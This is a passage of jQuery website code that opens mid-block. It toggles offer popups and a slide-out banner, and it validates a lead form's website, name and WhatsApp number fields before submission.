    jQuery(".qlg-inner-form-2").css('display','none');
    jQuery(".qlg-inner-form-3").css('display','none');
    jQuery(".qlg-inner-form-4").css('display','none');


    jQuery("#offer-1-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-1-slb").slideDown('fast');
    });

    jQuery("#offer-2-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-2-slb").slideDown('fast');
    });

    jQuery("#offer-3-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-3-slb").slideDown('fast');
    });

    jQuery("#offer-4-slb").click(function () {
      jQuery(".slb-offer").slideDown('fast');
      jQuery(".offer-4-slb").slideDown('fast');
    });              


    jQuery(".close-popup").click(function () {
      jQuery(".slb-offer").slideUp('fast');
      jQuery(".offer-slb-close").slideUp('fast');

    });

    jQuery(".close-banner").click(function () {
      jQuery("#slide-banner-1").css('left','-300px');
    });

    jQuery(".open-banner").click(function () {
      jQuery("#slide-banner-1").css('left','0px');
    });

    // jQuery(".open-banner").toggle(
    //   jQuery("#slide-banner-1").css('left','-300px');
    // );

});



jQuery(document).ready(function(){
  jQuery('.slb-offer-submit').click(function (e) {
    var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
    var webHolder = jQuery(this).parents('form').find('.slb-web-field').val();
    var nameHolder = jQuery(this).parents('form').find('.slb-name-field').val();
    var phoneHolder = jQuery(this).parents('form').find('.slb-phone-field').val();

    if (!re.test(webHolder)) {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.slb-web-field'));
    }
    else if (nameHolder == "") {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.slb-name-field'));
    }
    else if (phoneHolder == "") {
      e.preventDefault();
      jQuery('.success').remove();
      jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.slb-phone-field'));
    }
    else{
      jQuery('.success').remove();
    }   
  });
});